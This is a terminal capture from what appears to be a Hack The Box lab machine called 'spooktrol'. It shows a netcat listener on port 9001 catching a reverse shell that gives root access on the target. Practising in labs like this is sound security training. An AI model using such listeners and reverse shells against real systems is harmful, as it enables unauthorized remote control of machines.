 Welcome to Parrot OS
┌[parrot]─[18:58-28/10]─[/home/aju/Hackthebox/machines/spooktrol]
└╼aju$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.82] from (UNKNOWN) [10.10.11.123] 41822
bash: cannot set terminal process group (29966): Inappropriate ioctl for device
bash: no job control in this shell
root@spooktrol:~#